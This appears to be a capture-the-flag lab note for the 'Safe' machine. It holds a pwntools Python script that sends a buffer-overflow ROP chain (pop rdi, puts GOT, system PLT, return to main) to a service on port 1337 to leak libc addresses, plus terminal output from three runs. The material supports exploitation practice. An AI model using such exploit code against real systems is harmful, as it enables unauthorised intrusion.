 192.168.1.15
10.10.14.14
10.10.10.147 - Safe
1 #!/usr/bin/python3
2
3 from pwn import *
4
5 context(os='Linux', arch='amd64')
6 p = remote("10.10.10.147", 1337)
7
8 offset = 120
9
10 junk = b"A" * offset
11
12 # ❯ ropper -f myapp | grep "rdi"
13 # 0x000000000040120b: pop rdi; ret;
14
15 pop_rdi_address = p64(0x40120b)
16 puts_got_address = p64(0x404018)
17 system_plt_address = p64(0x401040)
18 main_address = p64(0x40115f)
19
20 # 1st Payload - leak
21 payload = junk + pop_rdi_address + puts_got_address  + s
ystem_plt_address + main_address
22
23 print(p.recvline())
24 p.sendline(payload)
25 print(p.recvline())
NORMAL myapp_bof_leak_libc.py 100 %
"myapp_bof_leak_libc.py" 25L, 517B written
❯ ./bin/python3.13 myapp_bof_leak_libc.py
[◐] Opening connection to 10.10.10.147 on port 1337: Trying 1
[+] Opening connection to 10.10.10.147 on port 1337: Done
b' 09:52:05 up  1:18,  0 users,  load average: 0.05, 0.01, 0.
00\n'
b'sh: 1: \x90/\r\x95J\x7f: not found\n'
[*] Closed connection to 10.10.10.147 port 1337
❯ ./bin/python3.13 myapp_bof_leak_libc.py
[_] Opening connection to 10.10.10.147 on port 1337: Trying 1
[+] Opening connection to 10.10.10.147 on port 1337: Done
b' 09:52:12 up  1:18,  0 users,  load average: 0.05, 0.01, 0.
00\n'
b'sh: 1: \x90\x7f\xfa\xad\xd0\x7f: not found\n'
[*] Closed connection to 10.10.10.147 port 1337
❯ ./bin/python3.13 myapp_bof_leak_libc.py
[|] Opening connection to 10.10.10.147 on port 1337: Trying 1
[+] Opening connection to 10.10.10.147 on port 1337: Done
b' 09:52:15 up  1:18,  0 users,  load average: 0.04, 0.01, 0.
00\n'
b'sh: 1: \x90\x1f\xaf\xdcy\x7f: not found\n'
[*] Closed connection to 10.10.10.147 port 1337
/ ~/Doc/Ha/L/Saf/content / ✔
VPN - root's tasks
Reconnaissance - Enumeration